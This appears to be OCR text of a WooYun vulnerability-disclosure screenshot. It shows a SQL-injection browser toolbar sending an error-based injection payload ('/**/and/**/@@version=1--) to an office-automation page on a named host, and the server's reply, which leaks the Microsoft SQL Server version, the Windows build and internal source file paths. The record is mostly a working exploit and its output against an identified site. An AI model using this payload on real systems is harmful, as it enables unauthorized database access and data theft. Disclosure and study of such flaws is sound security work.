 lhyasen.myzone.cn/oa/Flower/Action.aspx?action=GETINFO&id=1'/**/and/**/@@version=1
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://lhyasen.myzone.cn/oa/Flower/Action.aspx?action=GETINFO&id=1'/**/and/**/@@version=1--
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<root>
<result>1</result>
−<msg>
System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) Dec 10 2010 10:56:29 Copyright (c) 1988-2005 Microsoft
Corporation Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。 在 ckpApp.OA.Flower.IFlower.GetFlower() 位置 E:\My
Documents\VSProjects\ckpApp.OA\ckpApp.KPOA\Flower\IFlower.cs:行号 145 在 ckpApp.OA.Flower.Action.GetFlo(Int32 comid, String EmpCode) 位置 E:\My Documents\VSProjects
\ckpApp.OA\ckpApp.KPOA\Flower\Action.aspx.cs:行号 418
</msg>
</root>
www.wooyun.org